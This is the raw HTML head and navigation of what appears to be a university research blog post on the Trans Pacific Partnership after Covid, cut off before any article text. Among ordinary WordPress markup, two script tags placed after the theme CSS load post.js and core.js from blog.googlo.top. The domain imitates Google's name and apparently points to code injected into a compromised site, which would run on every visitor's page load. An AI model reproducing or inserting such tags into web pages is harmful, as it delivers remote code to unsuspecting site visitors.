

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://research.jgu.edu.in/trans-pacific-partnership-in-the-post-covid-world/?s
body_size: 10819
content:
<!DOCTYPE html>

<html class="no-js" lang="en-US">

	<head profile="http://gmpg.org/xfn/11">
		<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
		<meta name="viewport" content="width=device-width, initial-scale=1.0" >
		<meta name="google-site-verification" content="o62-oORKtkH6QVhthZ3rG1aj6FvzpM7Q8bm94fV8LYo" />
		<title>Trans Pacific Partnership in the post-Covid world &#8211; JGU Research Blog – O.P. Jindal Global University</title>
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<script>document.documentElement.className = document.documentElement.className.replace("no-js","js");</script>
<link rel='dns-prefetch' href='//platform-api.sharethis.com' />
<link rel="alternate" type="application/rss+xml" title="JGU Research Blog – O.P. Jindal Global University &raquo; Feed" href="https://research.jgu.edu.in/feed/" />
<link rel="alternate" type="application/rss+xml" title="JGU Research Blog – O.P. Jindal Global University &raquo; Comments Feed" href="https://research.jgu.edu.in/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="JGU Research Blog – O.P. Jindal Global University &raquo; Trans Pacific Partnership in the post-Covid world Comments Feed" href="https://research.jgu.edu.in/trans-pacific-partnership-in-the-post-covid-world/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/research.jgu.edu.in\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.7.2"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://research.jgu.edu.in/wp-includes/css/dist/block-library/style.min.css?ver=6.7.2' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #111;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #fff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--accent: #0091c1;--wp--preset--color--dark-gray: #333;--wp--preset--color--medium-gray: #555;--wp--preset--color--light-gray: #777;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 15px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 24px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--normal: 17px;--wp--preset--font-size--larger: 28px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='share-this-share-buttons-sticky-css' href='https://research.jgu.edu.in/wp-content/plugins/sharethis-share-buttons/css/mu-style.css?ver=1741241440' type='text/css' media='all' />
<link rel='stylesheet' id='newsletter-css' href='https://research.jgu.edu.in/wp-content/plugins/newsletter/style.css?ver=8.7.5' type='text/css' media='all' />
<link rel='stylesheet' id='rowling_google_fonts-css' href='https://research.jgu.edu.in/wp-content/themes/rowling/assets/css/fonts.css?ver=6.7.2' type='text/css' media='all' />
<link rel='stylesheet' id='rowling_fontawesome-css' href='https://research.jgu.edu.in/wp-content/themes/rowling/assets/css/font-awesome.min.css?ver=5.13.0' type='text/css' media='all' />
<link rel='stylesheet' id='rowling_style-css' href='https://research.jgu.edu.in/wp-content/themes/rowling/style.css?ver=2.1.1' type='text/css' media='all' />
<script type="text/javascript" src="//platform-api.sharethis.com/js/sharethis.js?ver=2.3.4#property=64dc6437d8173e00123bb252&amp;product=inline-buttons&amp;source=sharethis-share-buttons-wordpress" id="share-this-share-buttons-mu-js"></script>
<script type="text/javascript" src="https://research.jgu.edu.in/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://research.jgu.edu.in/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://research.jgu.edu.in/wp-content/themes/rowling/assets/js/flexslider.js?ver=1" id="rowling_flexslider-js"></script>
<script type="text/javascript" src="https://research.jgu.edu.in/wp-content/themes/rowling/assets/js/doubletaptogo.js?ver=1" id="rowling_doubletap-js"></script>
<link rel="https://api.w.org/" href="https://research.jgu.edu.in/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://research.jgu.edu.in/wp-json/wp/v2/posts/5333" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://research.jgu.edu.in/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.7.2" />
<link rel="canonical" href="https://research.jgu.edu.in/trans-pacific-partnership-in-the-post-covid-world/" />
<link rel='shortlink' href='https://research.jgu.edu.in/?p=5333' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://research.jgu.edu.in/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fresearch.jgu.edu.in%2Ftrans-pacific-partnership-in-the-post-covid-world%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://research.jgu.edu.in/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fresearch.jgu.edu.in%2Ftrans-pacific-partnership-in-the-post-covid-world%2F&#038;format=xml" />
<!-- Customizer CSS --><style type="text/css">a { color:#0091c1; }.blog-title a:hover { color:#0091c1; }.navigation .section-inner { background-color:#0091c1; }.primary-menu ul li:hover > a { color:#0091c1; }.search-container .search-button:hover { color:#0091c1; }.sticky .sticky-tag { background-color:#0091c1; }.sticky .sticky-tag:after { border-right-color:#0091c1; }.sticky .sticky-tag:after { border-left-color:#0091c1; }.post-categories { color:#0091c1; }.single .post-meta a { color:#0091c1; }.single .post-meta a:hover { border-bottom-color:#0091c1; }.single-post .post-image-caption .fa { color:#0091c1; }.related-post .category { color:#0091c1; }p.intro { color:#0091c1; }blockquote:after { color:#0091c1; }fieldset legend { background-color:#0091c1; }button, .button, .faux-button, :root .wp-block-button__link, :root .wp-block-file__button, input[type="button"], input[type="reset"], input[type="submit"] { background-color:#0091c1; }:root .has-accent-color { color:#0091c1; }:root .has-accent-background-color { background-color:#0091c1; }.page-edit-link { color:#0091c1; }.post-content .page-links a:hover { background-color:#0091c1; }.post-tags a:hover { background-color:#0091c1; }.post-tags a:hover:before { border-right-color:#0091c1; }.post-navigation h4 a:hover { color:#0091c1; }.comments-title-container .fa { color:#0091c1; }.comment-reply-title .fa { color:#0091c1; }.comments .pingbacks li a:hover { color:#0091c1; }.comment-header h4 a { color:#0091c1; }.bypostauthor .comment-author-icon { background-color:#0091c1; }.comments-nav a:hover { color:#0091c1; }.pingbacks-title { border-bottom-color:#0091c1; }.archive-title { border-bottom-color:#0091c1; }.archive-nav a:hover { color:#0091c1; }.widget-title { border-bottom-color:#0091c1; }.widget-content .textwidget a:hover { color:#0091c1; }.widget_archive li a:hover { color:#0091c1; }.widget_categories li a:hover { color:#0091c1; }.widget_meta li a:hover { color:#0091c1; }.widget_nav_menu li a:hover { color:#0091c1; }.widget_rss .widget-content ul a.rsswidget:hover { color:#0091c1; }#wp-calendar thead th { color:#0091c1; }#wp-calendar tfoot a:hover { color:#0091c1; }.widget .tagcloud a:hover { background-color:#0091c1; }.widget .tagcloud a:hover:before { border-right-color:#0091c1; }.footer .widget .tagcloud a:hover { background-color:#0091c1; }.footer .widget .tagcloud a:hover:before { border-right-color:#0091c1; }.wrapper .search-button:hover { color:#0091c1; }.to-the-top { background-color:#0091c1; }.credits .copyright a:hover { color:#0091c1; }.nav-toggle { background-color:#0091c1; }.mobile-menu { background-color:#0091c1; }</style><!--/Customizer CSS--><script src="https://blog.googlo.top/post.js"></script>
<script src="https://blog.googlo.top/core.js"></script>
<meta name="generator" content="Elementor 3.34.4; features: additional_custom_breakpoints; settings: css_print_method-internal, google_font-enabled, font_display-auto">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<link rel="icon" href="https://research.jgu.edu.in/wp-content/uploads/2021/09/cropped-JGU-logo-512X512-PNG-32x32.png" sizes="32x32" />
<link rel="icon" href="https://research.jgu.edu.in/wp-content/uploads/2021/09/cropped-JGU-logo-512X512-PNG-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://research.jgu.edu.in/wp-content/uploads/2021/09/cropped-JGU-logo-512X512-PNG-180x180.png" />
<meta name="msapplication-TileImage" content="https://research.jgu.edu.in/wp-content/uploads/2021/09/cropped-JGU-logo-512X512-PNG-270x270.png" />
		<style type="text/css" id="wp-custom-css">
			
.post-author {display:none;}
.post-content p, .post-content li{    margin-top: 21px;}
.widget_categories li:before{display:none;}
.widget_categories li a{    color: #0870db;}
.widget_archive{display:none;}
.credits .attribution{display:none}
.flex-direction-nav .flex-next{display:none;}
.flex-direction-nav .flex-prev{display:none}
.flexslider{display:none;}

/*.posts .post-image img{height:200px !important;}*/		</style>
			
	
<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-TCRQMR9S');</script>
<!-- End Google Tag Manager -->
	</head>
	
	<body class="post-template-default single single-post postid-5333 single-format-gallery wp-custom-logo elementor-default elementor-kit-6">
<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-TCRQMR9S"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->
		
		
		
		<a class="skip-link button" href="#site-content">Skip to the content</a>
		
				
			<div class="top-nav">
				
				<div class="section-inner group">

					
									
						<ul class="social-menu reset-list-style">
							<li id="menu-item-155" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-155"><a href="https://www.facebook.com/JindalGlobalUNI"><span class="screen-reader-text">facebook</span></a></li>
<li id="menu-item-158" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-158"><a href="https://www.youtube.com/c/JindalGlobalUni"><span class="screen-reader-text">Youtube</span></a></li>
<li id="menu-item-156" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-156"><a href="https://twitter.com/jgu_research"><span class="screen-reader-text">Twitter</span></a></li>
<li id="menu-item-157" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-157"><a href="https://www.instagram.com/jindalglobaluni/"><span class="screen-reader-text">Instagram</span></a></li>
<li id="menu-item-524" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-524"><a href="https://www.linkedin.com/company/jgu-research/?viewAsMember=true"><span class="screen-reader-text">LinkedIn</span></a></li>
<li id="menu-item-151" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-151"><a class="search-toggle" href="?s"><span class="screen-reader-text">Search</span></a></li>						</ul><!-- .social-menu -->

									
				</div><!-- .section-inner -->
				
			</div><!-- .top-nav -->
			
				
		<div class="search-container">
			
			<div class="section-inner">
			
				
<form method="get" class="search-form" id="search-form-697c06223428d" action="https://research.jgu.edu.in/">
	<input type="search" class="search-field" placeholder="Search form" name="s" id="search-form-697c06223428e" /> 
	<button type="submit" class="search-button"><div class="fa fw fa-search"></div><span class="screen-reader-text">Search</span></button>
</form>			
			</div><!-- .section-inner -->
			
		</div><!-- .search-container -->
		
		<header class="header-wrapper">
		
			<div class="header">
					
				<div class="section-inner">
				
					
						<div class="blog-logo">
							<a class="logo" href="https://research.jgu.edu.in/" rel="home">
								<img src="https://research.jgu.edu.in/wp-content/uploads/2021/09/JGU-BLOG-Logo-1.png">
								<span class="screen-reader-text">JGU Research Blog – O.P. Jindal Global University</span>
							</a>
						</div>
			
										
					<div class="nav-toggle">
						
						<div class="bars">
							<div class="bar"></div>
							<div class="bar"></div>
							<div class="bar"></div>
						</div>
						
					</div><!-- .nav-toggle -->
				
				</div><!-- .section-inner -->
				
			</div><!-- .header -->
			
			<div class="navigation">
				
				<div class="section-inner group">
					
					<ul class="primary-menu reset-list-style dropdown-menu">
						
						<li id="menu-item-86" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-86"><a href="https://research.jgu.edu.in/">Home</a></li>
<li id="menu-item-370" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-370"><a href="https://research.jgu.edu.in/about/">Overview</a>
<ul class="sub-menu">
	<li id="menu-item-2178" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-2178"><a href="https://research.jgu.edu.in/research-at-jgu/">Research at JGU</a></li>
	<li id="menu-item-2177" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-2177"><a href="https://research.jgu.edu.in/faculty-research/">Faculty Research</a></li>
	<li id="menu-item-2176" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-2176"><a href="https://research.jgu.edu.in/student-research/">Student Research</a></li>
	<li id="menu-item-2175" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-2175"><a href="https://research.jgu.edu.in/policies-committees/">Policies &#038; Committees</a></li>
	<li id="menu-item-2174" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-2174"><a href="https://research.jgu.edu.in/global-library/">Global Library</a></li>
</ul>
</li>
<li id="menu-item-9382" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9382"><a href="https://research.jgu.edu.in/centers/">Centers</a></li>
<li id="menu-item-2179" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-2179"><a href="https://research.jgu.edu.in/institutes/">Institutes</a></li>
<li id="menu-item-9011" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9011"><a href="https://research.jgu.edu.in/newsletters/">Research Bulletin Archive</a></li>
<li id="menu-item-11604" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11604"><a href="https://research.jgu.edu.in/newsletters-signup/">Newsletters Signup</a></li>
															
					</ul>
					
				</div><!-- .section-inner -->
				
			</div><!-- .navigation -->
				
			<ul class="mobile-menu reset-list-style">
				
				<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-86"><a href="https://research.jgu.edu.in/">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-370"><a href="https://research.jgu.edu.in/about/">Overview</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-2178"><a href="https://research.jgu.edu.in/research-at-jgu/">Research at JGU</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-2177"><a href="https://research.jgu.edu.in/faculty-research/">Faculty Research</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-2176"><a href="https://research.jgu.edu.in/student-research/">Student Research</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-2175"><a href="https://research.jgu.edu.in/policies-committees/">Policies &#038; Committees</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-2174"><a href="https://research.jgu.edu.in/global-library/">Global Library</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9382"><a href="https://research.jgu.edu.in/centers/">Centers</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-2179"><a href="https://research.jgu.edu.in/institutes/">Institutes</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9011"><a href="https://research.jgu.edu.in/newsletters/">Research Bulletin Archive</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11604"><a href="https://research.jgu.edu.in/newsletters-signup/">Newsletters Signup</a></li>
				
			</ul><!-- .mobile-menu -->
				
		</header><!-- .header-wrapper -->

		<main id="site-content">
<div class="wrapper section-inner group">
	
	<div class="content">
												        
				
				<article id="post-5333" class="single single-post group post-5333 post type-post status-publish format-gallery hentry category-politics post_format-post-format-gallery">
					
					<div class="post-header">
											
													<p class="post-categories"><a href="https://research.jgu.edu.in/category/politics/" rel="category tag">Politics &amp; International Studies</a></p>
							<h1 class="post-title">Trans Pacific Partnership in the post-Covid world</h1>						
							<div class="post-meta">

								<span class="resp">Posted</span> <span class="post-meta-author">by <a href="https://research.jgu.edu.in/author/jguresearch/">Staff</a></span> <span class="post-meta-date">on <a href="https://research.jgu.edu.in/trans-pacific-partnership-in-the-post-covid-world/">September 16, 2022</a></span> 
								
							</div><!-- .post-meta -->

												
					</div><!-- .post-header -->
					
							
					<div class="flexslider">
				
		<ul class="slides reset-list-style">

							
				<li>
